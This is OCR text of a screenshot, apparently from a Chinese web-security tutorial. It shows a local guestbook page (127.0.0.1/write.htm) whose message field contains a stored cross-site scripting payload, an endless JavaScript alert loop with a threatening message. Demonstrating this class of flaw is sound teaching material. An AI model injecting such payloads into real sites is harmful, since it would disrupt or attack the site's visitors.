 Welcome to 迷你留言本 - Microsoft Internet ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) »
后退 搜索 »
地址(D) http://127.0.0.1/write.htm 转到 链接 »
||||||||||签写留言||||||||||
昵称： 高手 *
留言： <script>while(true)alert('炸死
你！')</script> *
提交 取消
完毕 Internet